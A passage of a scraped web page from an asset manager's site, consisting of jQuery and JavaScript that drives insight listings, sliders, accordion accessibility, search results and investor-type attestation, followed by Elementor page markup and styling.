            $(document).on("kurtosys-filter-loaded", function () {
                searchElement();
            });

            // Function responsible for displaying video/audio buttons
            function listenWatch($el, $el2) {
                $el.on('click', function () {
                    $el2.click();
                });
            }

            // Function responsible for displaying all buttons within Insights
            function displayInsightsButtons($containerVar) {
                var $listingGridItem = $containerVar.find('.kurtosys-listing-grid__item'),
                    $insightType = $containerVar.find('.insight-type');

                $listingGridItem.each(function () {
                    var $videoDiv = $(this).find('.dynamic-video'),
                        $videoLightBox = $videoDiv.find('.elementor-custom-embed-play'),
                        $audioDiv = $(this).find('.dynamic-audio'),
                        $audioLightBox = $audioDiv.find('.elementor-custom-embed-play'),
                        $videoButton = $(this).find('.listing-video-button'),
                        $watchButton = $(this).find('.watch-button'),
                        $audioButton = $(this).find('.listing-audio-button'),
                        $listenButton = $(this).find('.listen-button');

                    listenWatch($videoButton, $videoLightBox);
                    listenWatch($watchButton, $videoLightBox);
                    listenWatch($audioButton, $audioLightBox);
                    listenWatch($listenButton, $audioLightBox);
                });

                // Display watch/audio icons
                $insightType.each(function () {
                    var $parentLevel = $(this).parents('.elementor-widget-kurtosys-listing-dynamic-field');
                    $audioButton = $parentLevel.siblings('.listing-audio-button'),
                        $videoButton = $parentLevel.siblings('.listing-video-button'),
                        $listenButton = $parentLevel.siblings('.listen-button'),
                        $watchButton = $parentLevel.siblings('.watch-button'),
                        $articleButton = $parentLevel.siblings('.article-button'),
                        $articleButtonExternal = $parentLevel.siblings('.article-button-external'),
                        $pdfButton = $parentLevel.siblings('.pdf-button');

                    // If there's audio insight type selected
                    if ($(this).hasClass('select-audio')) {
                        $audioButton.addClass('visible-el');
                        $listenButton.addClass('display-el');

                        // If there's video insight type selected
                    } else if ($(this).hasClass('select-video')) {
                        $videoButton.addClass('visible-el');
                        $watchButton.addClass('display-el');

                        // If there's pdf insight type selected
                    } else if ($(this).hasClass('select-pdf')) {
                        $pdfButton.addClass('display-el');

                        // If there's external article insight type selected
                    } else if ($(this).hasClass('select-external-article')) {
                        $articleButtonExternal.addClass('display-el');

                        // If there's article insight type selected
                    } else {
                        $articleButton.addClass('display-el');
                    }
                });

            }

            // [6] Insight Module START
            var $rwcInsightsModuleContainer = $('.rwc-insights-module-container');

            if ($rwcInsightsModuleContainer.length) {
                displayInsightsButtons($rwcInsightsModuleContainer);
            }
            // [6] Insight Module END

            // [[11+12] - Insights with search START
            var $rwcInsightsWithSearch = $('.rwc-insights-with-search');

            if ($rwcInsightsWithSearch.length) {
                function equalInsightsSearchHeightBox(a) {
                    var boxDescription = $(a),
                        maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                            $(this).css('height', '');
                            return $(this).outerHeight();
                        }).get());
                    boxDescription.css("height", maxHeightDescription);
                }

                // Equal height for Insights with Search (only first three elements on desktop)
                function equalInsightsSearchHeight() {
                    firstThreeEl($('.insights-search-title'), 'equal-search-title');
                    firstThreeEl($('.insights-search-excerpt'), 'equal-search-excerpt');

                    $(window).on("resize", debounce(function () {
                        if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                            equalInsightsSearchHeightBox($('.equal-search-title'));
                            equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                        } else {
                            $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                        }
                    }, 100));

                    if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                        equalInsightsSearchHeightBox($('.equal-search-title'));
                        equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                    } else {
                        $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                    }
                }

                // JS responsible for changing DOM el. Added due to the fact that Insights Page is now a template.
                // By changing to 'Template' instead of page, dom structure have been changed and style are bugged
                var styleContainer = $('.rwc-insights-with-search .kurtosys-listing-grid__items').find('style'),
                    insightsListingGrid = $('.rwc-insights-with-search').find('.kurtosys-listing-grid');

                insightsListingGrid.addClass('visible-el');
                styleContainer.appendTo($('.rwc-insights-with-search').find('.kurtosys-listing-grid__item').first());
                // End of JS

                equalInsightsSearchHeight();
                displayInsightsButtons($rwcInsightsWithSearch);

                $(document).on('kurtosys-filter-loaded', function () {
                    equalInsightsSearchHeight();
                    displayInsightsButtons($rwcInsightsWithSearch);

                    jQuery('.rwc-insights-with-search').find('.kurtosys-listing-grid').addClass('visible-el');

                    if ($('.rwc-insights-with-search').find('.kurtosys-listing-not-found').length) {
                        $('.rwc-insights-with-search').find('.kurtosys-listing-not-found').closest('.kurtosys-listing-grid ').css('background-color', 'transparent');
                    }
                });
            }

            // [[11+12] - Insights with search END

            // [[13] - Related Insights
            var $relatedInsights = $('.rwc-releated-insights');

            if ($relatedInsights.length) {
                displayInsightsButtons($relatedInsights);
            }

            // [22] VIDEO Banner START
            var $videoBanner = $(".rwc-video-banner")

            if ($videoBanner.length) {
                var $videoButton = $('.video-banner-button').find('a'),
                    $videoPopup = $('.video-banner-popup').find('.elementor-custom-embed-play');

                $videoButton.on('click', function () {
                    $videoPopup.click();
                });

            }
            // [22] Video Banner END

            // [30] Team Slider v3 START
            var $teamSliderV3 = $('.rwc-team-slider-v3');

            if ($teamSliderV3.length) {
                var $tabsWraper = $('.kurtosys-tabs__control-wrapper'),
                    $prevButton = $('.rwc-horizontal-prev'),
                    $nextButton = $('.rwc-horizontal-next'),
                    $marginRight;

                function widthAfterResize() {
                    $marginRight = parseInt($(".kurtosys-tabs__control").css("marginRight"));
                }

                widthAfterResize();

                var srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;

                $(window).on("resize", debounce(function () {
                    widthAfterResize();
                    srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;
                }, 100));

                function checkWidthOfTab() {
                    if ($tabsWraper.prop('scrollWidth') > $tabsWraper.width()) {
                        $nextButton.show();
                        $prevButton.show().addClass("rwc-team-slider-svg");
                    }
                }

                function slideTabs() {
                    $prevButton.click(function (event) {
                        event.preventDefault();
                        if ($tabsWraper.scrollLeft() <= srollWidth) {
                            $prevButton.addClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.removeClass("rwc-team-slider-svg");
                        }

                        $tabsWraper.animate({
                            scrollLeft: '-=' + srollWidth + 'px'
                        }, "slow");
                    });

                    $nextButton.click(function () {
                        event.preventDefault();
                        var scrollMaxWidth = ($(".kurtosys-tabs__control").length - 1) * srollWidth - $tabsWraper.width();

                        if ($tabsWraper.scrollLeft() <= scrollMaxWidth) {
                            $prevButton.removeClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.addClass("rwc-team-slider-svg");
                        }
                        ;
                        $tabsWraper.animate({
                            scrollLeft: '+=' + srollWidth + 'px'
                        }, "slow");
                    });
                    checkWidthOfTab();
                }

                slideTabs();

                $(window).on("resize", debounce(function () {
                    if ($(window).width() > 767) {
                        checkWidthOfTab();
                    } else {
                        $('.rwc-overflow-button').hide();
                    }
                }, 100));
            }
            // [30] Team Slider v3 END

            //Accessibility for [34] Accordion v2 START
            var $accordionV2 = $('.rwc-accordion-v2');

            if ($accordionV2.length) {
                var accordionItems = $(".kurtosys-toggle__control");

                accordionItems.each(function () {
                    $(this).attr('tabindex', '0');
                    $(this).parents('.active-toggle').length ? $(this).attr('aria-expanded', true) : $(this).attr('aria-expanded', false);
                });

                accordionItems.on('click', function () {
                    $(this).attr('aria-expanded', true);
                    accordionItems.not(this).attr('aria-expanded', false)
                });

                accordionItems.keypress(function () {
                    // Key code = 13 is responsible for Enter
                    if (event.keyCode === 13) {
                        event.preventDefault();
                        $(this).click();
                    }
                });
            }
            //Accessibility for [34] Accordion v2 END
            function handleFirstTab(e) {
                if (e.keyCode === 9) {
                    document.body.classList.add('user-is-tabbing');

                    window.removeEventListener('keydown', handleFirstTab);
                    window.addEventListener('mousedown', handleMouseDownOnce);
                }
            }

            function handleMouseDownOnce() {
                document.body.classList.remove('user-is-tabbing');

                window.removeEventListener('mousedown', handleMouseDownOnce);
                window.addEventListener('keydown', handleFirstTab);
            }

            window.addEventListener('keydown', handleFirstTab);

            // Search results START
            //Get query param from URL
            function GetQueryStringByParameter(name) {
                name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
                var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
                    results = regex.exec(location.search);
                return results == null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
            }

            var $queryString = GetQueryStringByParameter('s'),
                $searchResults = $('.rwc-search-container').find('.rwc-search-results'),
                $searchFilterInput = $('.search-filter').find('.kurtosys-search-filter__input'),
                $searchFilterButton = $('.search-filter').find('.apply-filters__button'),
                $insightsSearchResultsPage = $('.rwc-insights-search-results-page');

            //Add query param to the search div container & filter box
            setTimeout(function () {
                $searchFilterInput.val($queryString);
                $searchFilterButton.trigger('click');
            }, 1)

            $searchResults.text($queryString);

            $.fn.setMinHeight = function (setCount) {
                for (var i = 0; i < this.length; i += setCount) {
                    var curSet = this.slice(i, i + setCount),
                        height = 0;
                    curSet.each(function () {
                        height = Math.max(height, $(this).height());
                    })
                        .css('min-height', height);
                }
                return this;
            };

            //Equal height for search results (insights & pdf) - every three elements in row
            function equalSearchResultsHeight() {
                $(window).on("resize", debounce(function () {
                    if ($(window).width() >= 1026) {
                        $(".listing-insights-title").setMinHeight(3);
                        $(".lisiting-insights-excerpt").setMinHeight(3);
                        $(".rwc-pdf-search-results-page .rwc-pdf-title").setMinHeight(3);
                    } else {
                        $('.listing-insights-title, .lisiting-insights-excerpt ,.rwc-pdf-search-results-page .rwc-pdf-title').css('min-height', 'auto');
                    }
                }, 100));

                if ($(window).width() >= 1026) {
                    $(".listing-insights-title").setMinHeight(3);
                    $(".lisiting-insights-excerpt").setMinHeight(3);
                    $(".search-results-pdf-listing .rwc-pdf-title").setMinHeight(3);
                } else {
                    $('.listing-insights-title, .lisiting-insights-excerpt , .search-results-pdf-listing .rwc-pdf-title').css('min-height', 'auto');
                }
            }

            equalSearchResultsHeight();
            displayInsightsButtons($insightsSearchResultsPage);

            var $insightsNotFoundSection = $('.search-insights-not-found'),
                $pdfNotFoundSection = $('.search-pdf-not-found');

            $(document).on('kurtosys-filter-loaded', function () {
                equalSearchResultsHeight();
                displayInsightsButtons($insightsSearchResultsPage);

                if ($('.rwc-insights-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-insights-search-results-page').css('display', 'none');
                    $insightsNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-insights-search-results-page').addClass('visible-el');
                }

                if ($('.rwc-pdf-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-pdf-search-results-page').css('display', 'none');
                    $pdfNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-pdf-search-results-page').addClass('visible-el');
                }
            });

            //Per Contact Us top background image https://ikwdvnafqx-stg.ksysweb.com/en/institutional/homepage/contact-us/
            function heightOfBanner() {
                var rwcBannerHeight = $('.rwc-header-banner').height() + $('.rwc-contact-informaction').height();
                $(".rwc-contact-us-image").css("height", rwcBannerHeight);
            };

            var $bannerWithLargeImage = $('.rwc-contact-us-image')

            if ($bannerWithLargeImage.length) {
                heightOfBanner();

                $(window).on("resize", debounce(function () {
                    heightOfBanner()
                }, 100));
            }
            $(".rwc-info-banner-v1-col-left .sp-buttons .sp-button").attr('tabindex', '0');

            $(".rwc-tab-container .kurtosys-tabs__control-inner ").attr('tabindex', '0');
            //remove quote module on member page if quote is empty //
            $('.rwc-quote-member').each(function () {
                var $this = $(this);

                var memberQuote = $this.find('.kurtosys-listing-dynamic-field__content').is(":empty");

                if (memberQuote) {
                    $this.hide();
                }
            });
            // $('.rwc-tab-container .kurtosys-tabs__control').eq(1).addClass('active-tab').siblings().removeClass('active-tab');
            // $(".kurtosys-tabs__control").eq(1).trigger('click');

            /* pevents links redirection */
            $("a[href='empty-link'],a[href='#empty-link']").on("click", function (event) {
                event.preventDefault();
            });

        });
    });
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47ff2b7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47ff2b7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-be72d3a" data-id="be72d3a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-049c08e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="049c08e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72118a6" data-id="72118a6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7491387d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7491387d" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f914f7c" data-id="6f914f7c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1df78170 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="1df78170" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">// Utils
const slugify = (pathname = '') => pathname.toLowerCase().replace(/\s/g, '-');
const queryString = window.location.search;
const urlParams = new URLSearchParams(queryString);

function initGlobalVariables() {
    // Setup __ksysGlobalVariables__
    // This is a special object that apps can reference in their embed inputs using the format:
    // data-input-culture="{global:culture}"
    // Site URL examples:
    //      https://www.redwheel.com/uk/en/institutional/
    //      https://www.redwheel.com/de/de/professional/
    //      https://www.redwheel.com/us/en/accredited/
    //      https://www.redwheel.com/usoffshore/en/professional/
    window.__ksysGlobalVariables__ = {
        // Convert path to an array of segments and filter out empty parts.
        pathSegments: window.location.pathname.split('/').filter((s) => s.length),
        get country() {
            return this.pathSegments[0].toLowerCase();
        },
        get language() {
            return this.pathSegments[1].toLowerCase();
        },
        get audience() {
            const audienceHyphensRemoved = this.pathSegments[2].replace(/-/g, '');
            return audienceHyphensRemoved.toLowerCase();
        },
        get countryAltCulture() {
            const countryToCountryAltMap = {
                uk: 'gb',
                usoffshore: 'us'
            }
            return countryToCountryAltMap[this.country] || this.country;
        },
        get countryAltFundlist() {
            const countryToCountryAltMap = {
                usoffshore: 'usoffshore'
            }
            return countryToCountryAltMap[this.country] || this.country;
        },
        get audienceAlt() {
            const audienceToAudienceAltMap = {
                institutional: 'professional',
                nonaccredited: 'non-professional'
            }
            return audienceToAudienceAltMap[this.audience] || 'professional';
        },
        get culture() {
            return `${this.language}-${this.countryAltCulture.toUpperCase()}`;
        },
        get fundlist() {
            return `${this.countryAltFundlist}_${this.audienceAlt}_websitefundhub`;
        },
        get fundlistNonUCITS() {
            return 'cayman_professional_websitefundhub';
        },
        get entityShortCode() {
            return data_shortcode || 'n/a'
        },
        get entityfundName() {
            return data_fundname || 'n/a'
        },
        get entityclientCode() {
            return data_isin || 'n/a'
        },
        get entityIsin() {
            return data_isin || 'n/a'
        },
    };
}

function updateApplicationInputs() {
    // Needed for non-Studio applications that cannot target global variables (i.e. Fund Centres)
    // Get the fund center embed elements.
    const fundCenterElements = document.querySelectorAll(
        '[data-api-url^="/ksys-app-fund-center-"]'
    );

    // Set attributes on the fund center elements, excluding fundlist.
    fundCenterElements.forEach((fundCenter) => {
        fundCenter.setAttribute(
            'data-fundlist',
            window.__ksysGlobalVariables__.fundlist
        );
        fundCenter.setAttribute(
            'data-culture',
            window.__ksysGlobalVariables__.culture
        );
        fundCenter.setAttribute(
            'data-country',
            window.__ksysGlobalVariables__.country
        );
        fundCenter.setAttribute(
            'data-language',
            window.__ksysGlobalVariables__.language
        );
        fundCenter.setAttribute(
            'data-audience',
            window.__ksysGlobalVariables__.audience
        );
    }
    );

    // Get the non-UCITS fund center embed element.
    const fundCenterNonUCITS = document.querySelector(
        '[data-api-url="/ksys-app-fund-center-non-ucits"]'
    );

    // Override fundlist attribute on the non-UCITS fund center element.
    if (fundCenterNonUCITS) {
        fundCenterNonUCITS.setAttribute(
            'data-fundlist',
            window.__ksysGlobalVariables__.fundlistNonUCITS
        );
    }
}

try {
    initGlobalVariables();
    updateApplicationInputs();
    //  updateCountry();
} catch (e) {
    console.error(e.stack);
}
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-120e286e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="120e286e" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:40,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6103b7fb investor-nav" data-id="6103b7fb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-11e20764 elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="11e20764" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">German</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7b39f553 elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="7b39f553" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Austria</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9a61d1d elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="9a61d1d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjM1NzkiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-chevron-down"></i>			</span>
						<span class="elementor-button-text">Professional</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-65365e09 elementor-widget elementor-widget-ksys-html-js-widget" data-id="65365e09" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<div 
    id="attestation-active-container"
    class="active-attestation"
    data-ksys-app-template-id="ksys-app-attestation"
    data-configuration-key="default"
    data-style-key="default"
    data-theme-key="default"
    data-input-mode="active"
    data-input-culture="en-GB"
    data-input-language="en"
    data-input-country="uk"
    data-input-investor-type="institutional"
></div><script type="text/javascript" src="/ksys-app-attestation/main-ksys-app-attestation.js"></script>		</div>
				</div>
				<div class="elementor-element elementor-element-7a58fe9 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="7a58fe9" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">var locationMatch = window.location.pathname.match(/\/([a-z]{2}|usoffshore)\/([a-z]{2})\/(professional|individual|institutional|accredited|non-accredited)/);
var country;
var language;
var investor;

if(typeof localStorage.getItem('ksys-attestation') !== 'undefined' &&
    localStorage.getItem('ksys-attestation') !== null) {
    var attestationData = JSON.parse(localStorage.getItem('ksys-attestation'));
}

if (locationMatch !== null) {
  var attestationActive = document.querySelector('[data-ksys-app-template-id="ksys-app-attestation"][data-input-mode="active"]');
  country = locationMatch[1];
  language = locationMatch[2];
  investor = locationMatch[3];
}

if (attestationActive !== "undefined" || attestationActive !== null) {
  if (typeof country !== "undefined" && country !== null) {
    attestationActive.setAttribute("data-input-country", country);
  }
  if (typeof investor !== "undefined" && investor !== null) {
    attestationActive.setAttribute("data-input-investor-type", investor);
  }
  if (typeof language !== "undefined" && language !== null) {
    attestationActive.setAttribute("data-input-language", language);
  }
}
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<header class="kurtosys-sticky-section elementor-section elementor-top-section elementor-element elementor-element-71a4d8c2 elementor-section-content-middle elementor-section-height-min-height elementor-section-items-stretch sticky-header elementor-section-boxed elementor-section-height-default" data-id="71a4d8c2" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;kurtosys_sticky_section&quot;:&quot;yes&quot;,&quot;kurtosys_sticky_section_visibility&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-654a1d logo" data-id="654a1d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-632e053b redwheel-logo-pdf elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="632e053b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.redwheel.com/at/de/professional">
							<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/90c24377ccc81806c147e96537457884/rwc-redwheel-logo-red-rgb.svg" class="attachment-full size-full wp-image-1485" alt="" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6ea8956a header-navigation" data-id="6ea8956a" data-element_type="column" id="header-navigation">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5ac81fe3 elementor-widget-mobile__width-inherit elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-kurtosys-mega-menu" data-id="5ac81fe3" data-element_type="widget" id="test" data-widget_type="kurtosys-mega-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-1787">.elementor-1787 .elementor-element.elementor-element-698af27 > .elementor-container{min-height:528px;}.elementor-bc-flex-widget .elementor-1787 .elementor-element.elementor-element-3895d18.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1787 .elementor-element.elementor-element-3895d18.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1787 .elementor-element.elementor-element-3895d18 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1787 .elementor-element.elementor-element-3895d18 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1787 .elementor-element.elementor-element-3895d18 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1787 .elementor-element.elementor-element-3895d18 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1787 .elementor-element.elementor-element-af0a23f.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1787 .elementor-element.elementor-element-af0a23f.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1787 .elementor-element.elementor-element-af0a23f > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1787 .elementor-element.elementor-element-af0a23f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1787 .elementor-element.elementor-element-af0a23f > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav{width:350px;background-color:rgba(255, 255, 255, 0.92);padding:0px 0px 0px 0px;margin:24px 0px 0px 0px;margin-right:auto;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub{width:448px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a{background-color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{color:#242424;}.elementor-1787 .elementor-element.elementor-element-24232b6  > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a{background-color:#F1F1F1;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item > a{padding:0px 0px 0px 0px;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a{padding:0px 0px 0px 0px;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state{margin:0px 0px 0px 0px;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon:before{font-size:0px;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon:before{font-size:0px;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav > 